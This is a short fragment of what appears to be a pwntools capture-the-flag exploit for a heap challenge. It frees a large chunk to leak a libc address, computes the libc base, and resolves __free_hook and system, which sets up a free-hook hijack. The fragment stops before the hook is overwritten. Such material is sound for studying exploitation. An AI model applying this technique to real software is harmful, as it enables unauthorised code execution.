 add_self(1,0x420,b"\n")
add_self(2,0x20,b"\n")
delete(1)
add_self(3,0x60,b"\n")
show(3)
leak_addr = u64(p.recvuntil(b'\x7f')[-6:].ljust(8,b'\x00'))
log.success('leak_addr is  -->' + hex(leak_addr))
libc_base = leak_addr - 0x1ecf0a
log.success('libc_base is  -->' + hex(libc_base))
free_hook = libc_base + libc.sym['__free_hook']
system = libc_base + libc.sym['system']